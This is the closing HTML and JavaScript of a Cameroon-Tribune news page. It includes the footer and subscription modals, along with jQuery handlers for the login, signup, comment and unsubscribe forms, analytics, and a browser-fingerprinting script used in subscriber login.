          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_7dg4cb4.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2026 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
